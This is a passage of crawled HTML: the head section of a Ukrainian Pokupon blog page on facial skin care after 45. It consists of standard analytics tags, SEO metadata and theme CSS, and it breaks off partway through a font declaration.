

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/
body_size: 422406
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="35895" data-token="7a499b52ea" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ДОГЛЯД ЗА ОБЛИЧЧЯМ ПІСЛЯ 45 - як правильно позбутися від зморшок</title>
	<link rel="canonical" href="https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ДОГЛЯД ЗА ОБЛИЧЧЯМ ПІСЛЯ 45 - як правильно позбутися від зморшок" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100026719718703" />
	<meta property="article:published_time" content="2020-03-09T08:00:00+00:00" />
	<meta property="article:modified_time" content="2020-03-06T16:02:40+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1.jpg" />
	<meta property="og:image:width" content="1054" />
	<meta property="og:image:height" content="686" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук&#039;яненко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталія Лук'яненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/","url":"https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/","name":"УХОД ЗА ЛИЦОМ ПОСЛЕ 45 - как правильно избавиться от морщин","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1.jpg","datePublished":"2020-03-09T08:00:00+00:00","dateModified":"2020-03-06T16:02:40+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42"},"description":"Цікаво про ❤ Як доглядати за шкірою обличчя після 45 років: домашній і професійний догляд ❤ в розділі Краса та здоров'я у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1.jpg","width":1054,"height":686},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Как ухаживать за кожей лица после 45 лет: домашний и профессиональный уход"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42","name":"Наталія Лук'яненко","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","caption":"Наталія Лук'яненко"},"description":"У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.","sameAs":["https://www.facebook.com/profile.php?id=100026719718703","https://www.instagram.com/nataly_luckyanenko/"],"url":"https://blog.pokupon.ua/author/lukyanenko-n1803/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Як доглядати за шкірою обличчя після 45 років: домашній і професійний догляд Comments Feed" href="https://blog.pokupon.ua/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768900298","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/35895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=35895' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
